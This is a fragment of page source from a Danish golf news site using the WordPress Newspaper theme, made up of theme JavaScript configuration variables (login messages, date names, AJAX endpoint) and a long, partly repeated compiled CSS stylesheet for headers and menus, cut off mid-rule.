var td_ajax_url="https:\/\/www.golfbladet.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.golfbladet.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#23a850";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="54787696db";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#23a850;--td_slider_text:rgba(35,168,80,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#0da841;--td_mobile_text_active_color:#23a850}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#23a850}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#23a850}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#23a850}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#23a850}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#23a850}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#23a850}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#23a850}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#23a850}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#23a850}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#23a850}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#23a850}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#23a850}.post blockquote p,.page blockquote p{color:#23a850}.post .td_quote_box,.page .td_quote_box{border-color:#23a850}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#23a850;--td_slider_text:rgba(35,168,80,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#0da841;--td_mobile_text_active_color:#23a850}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#23a850}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#23a850}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#23a850}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#23a850}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#23a850}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#23a850}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#23a850}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#23a850}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#23a850}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 